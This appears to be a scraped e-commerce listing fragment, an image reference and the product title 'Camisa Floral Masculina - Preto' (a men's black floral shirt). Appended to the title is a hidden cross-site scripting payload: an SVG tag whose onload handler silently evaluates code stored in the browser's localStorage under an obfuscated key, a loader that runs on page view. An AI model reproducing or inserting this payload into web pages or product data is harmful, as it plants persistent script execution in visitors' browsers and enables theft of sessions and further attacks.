 Camisa Floral Masculina - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 